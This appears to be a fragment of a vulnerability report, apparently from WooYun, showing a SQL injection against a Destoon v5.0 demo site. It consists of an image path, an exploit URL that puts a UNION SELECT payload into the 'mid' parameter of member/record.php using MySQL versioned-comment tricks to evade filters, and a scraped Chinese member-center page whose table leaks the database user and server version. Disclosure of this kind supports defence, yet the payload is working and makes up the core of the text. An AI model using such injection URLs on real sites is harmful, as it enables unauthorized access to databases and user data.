 demo.destoon.com/v5.0/member/record.php?action=pay&mid=-1/*!50000union*//*!50000select*/user(),2,database(),version(),5,6,7,8,9--
商务中心
Member Center
会员服务
信息管理
交易管理
商铺管理
网站首页
消息
交易管理
我的订单 买家
团购订单 买家
资金流水 站内
充值记录 充值
资金提现 提现
积分管理 购买
收货地址 添加
资金流水
信息付费
模块
支付
至
搜 索
重 置
流水号 支出 单位 模块 标题
db50@localhost 5.0.45-community-nt 点 展会 v50 1970
小计 5
www.wooyun.org